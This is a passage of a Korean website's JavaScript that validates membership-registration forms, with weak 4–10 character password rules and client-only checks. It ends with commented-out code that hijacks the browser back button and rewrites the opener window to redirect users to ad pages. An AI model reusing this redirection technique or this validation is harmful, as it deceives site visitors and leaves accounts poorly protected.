					console.log(alt);
					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join2").submit();
	} else {

		return false;
	}
}
function CheckForm_3(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!!';
	var f=document.Join3;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join3").submit();
	} else {

		return false;
	}
}

function CheckForm_3_n(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!!';
	var f=document.Join3_n;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join3_n").submit();
	} else {

		return false;
	}
}

function CheckForm_4(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join4;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join4").submit();
	} else {

		return false;
	}
}

$(document).ready(function(){
	$(window).on('popstate',function(event){
		console.log(event);
	});
});
/*
var vget = vgetRequest();
if(vget){
	

	if(document.referrer){
		console.log("urls : "+vget);
		var state = { 'page_id': 1, 'user_id': 5 };
		var title = 'Hello World';
		history.pushState(null, null, events());

		//history.pushState("","",vget);
	}
	
	if(vget.indexOf("aR") != -1 || vget.indexOf("aC") != -1 || vget.indexOf("aC3") != -1 ){	
		console.log(document.referrer);
		 //window.opener.document.location.href="http://m.naver.com";
		//window.opener.location.href="http://www.adroom.co.kr/view.html?"+vget;

		opener.parent.location.href="http://www.adroom.co.kr/view.html?"+vget;
	}
	
}
function events(){

	//console.log("aaa");
}

function vgetRequest() {
    if(location.search.length ) {
        var get = new Object();
        var ret = location.search.substr(1).split('?');
		console.log(ret);
		
        for(var i = 0; i < ret.length; i++) {
			
			var a1 = ret[0].split('=');
			a1 = a1[1];
			var a2 = ret[1];

		}
		var surl = a1+"?"+a2; 
		console.log(surl);
        
		return ret[0];
    }else{
        return false;
    }
}
*/

/*
	
		window.history.pushState(undefined, null, null);
		window.history.go(-1);   // 백페이지 하나 지우기
		
		window.setTimeout(function(){
		window.history.pushState(undefined, null, "?ad=1");
		}, 100);	// 크롬에서 작동 시간 조절
				

		ua = navigator.userAgent;
		ua = ua.toLowerCase();
		

		if(/safari/.test(ua) && !!window.chrome ){   // 사라피가 아니면
				window.addEventListener('popstate', function(){
					if(getParam("ad") == 2){
						window.location.replace(getUrl(getParam("url2")));
					}	
				});
		}else{   // 사라피이면
			window.setTimeout(function(){  // 사파리에서 작동 시간조절
				window.addEventListener('popstate', function(){
					if(getParam("ad") == 2){
						window.location.replace(getUrl(getParam("url2")));
					}else if(history.state != undefined || null){
						window.location.replace("http://ad1.adroom.co.kr");
					}					
				});
			}, 350);
 		}


		var getUrl = function(url){
			
			url = url.replace(/::/gi,"=");
			url = url.replace(/:/gi,"&");
			url = url.replace(/\|/g,"");
			url = url.replace("http&","http:");
			return url;
			
		}

			
			
		var getParam = function(key){
			var _parammap = {};
			document.location.search.replace(/\??(?:([^=]+)=([^&]*)&?)/g, function () {
				function decode(s) {
					return decodeURIComponent(s.split("+").join(" "));
				}

				_parammap[decode(arguments[1])] = decode(arguments[2]);
			});

			return _parammap[key];
		};
		
		
*/
